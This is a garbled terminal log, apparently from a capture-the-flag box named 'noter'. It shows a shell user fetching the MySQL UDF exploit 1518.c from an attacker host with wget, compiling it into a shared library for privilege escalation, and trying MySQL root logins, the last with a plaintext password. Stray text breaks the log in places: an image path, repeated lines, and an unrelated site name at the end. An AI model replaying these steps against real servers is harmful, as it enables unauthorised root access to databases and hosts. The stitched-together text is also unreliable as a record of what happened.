 svc@noter:/dev/shm$ wget http://10.10.14.3/1518.c
wget http://10.10.14.3/1518.c
--2022-09-10 01:55:30--  http://10.10.14.3/1518.c
Connecting to 10.10.14.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3281 (3.2K) [text/x-csrc]
Saving to: ‘1518.c’
1518.c              100%[===================>]   3.20K  --.-KB/s    in 0.01s
2022-09-10 01:55:30 (291 KB/s) - ‘1518.c’ saved [3281/3281]
svc@noter:/dev/shm$ gcc -g -c 1518.c
gcc -g -c 1518.c
svc@noter:/dev/shm$ gcc -g -shared -Wl,-soname,pencer.so -o pencer.so 1518.o -lc
svc@noter:/dev/shm$ soname,pencer.so -o pencer.so 1518.o -lc
Export directly from cloud
svc@noter:/dev/shm$ mysql -u root -p
mysql -u root -p
Enter password:
ERROR 1045 (28000): Access denied for user 'root'@'localhost' (using password: NO)
svc@noter:/dev/shm$ gcc -g -shared -Wl,-soname,pencer.so -o pencer.so 1518.o -lc
svc@noter:/dev/shm$ soname,pencer.so -o pencer.so 1518.o -lc
svc@noter:/dev/shm$ mysql -u root -p
mysql -u root -p
Enter password: root
ERROR 1045 (28000): Access denied for user 'root'@'localhost' (using password: YES)
svc@noter:/dev/shm$ mysql -u root -pNildogg36 mysql
mysql -u root -pNildogg36 mysql
先知社区